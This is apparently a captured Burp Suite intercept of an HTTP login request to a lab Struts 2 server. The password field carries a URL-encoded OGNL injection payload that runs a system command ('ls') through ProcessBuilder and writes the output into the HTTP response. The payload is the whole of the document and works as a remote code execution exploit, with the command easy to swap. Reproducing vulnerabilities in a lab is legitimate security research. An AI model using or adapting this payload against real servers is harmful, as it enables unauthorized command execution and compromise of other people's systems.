 Forward Drop Intercept is on Action Commen
Raw Params Headers Hex
POST /login.action HTTP/1.1
Host: 192.168.80.135:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.80.135:8080/login.action
Cookie: JSESSIONID=EAD7DC1BE7586593F584B4DA8876564E
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
username=admin&password=%25{
%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{"ls"})).redirectErrorStream(true).start(),
%23b%3d%23a.getInputStream(),
%23c%3dnew+java.io.InputStreamReader(%23b),
%23d%3dnew+java.io.BufferedReader(%23c),
%23e%3dnew+char[50000],
%23d.read(%23e),
%23f%3d%23context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),
%23f.getWriter().println(new+java.lang.String(%23e)),
%23f.getWriter().flush(),%23f.getWriter().close()
}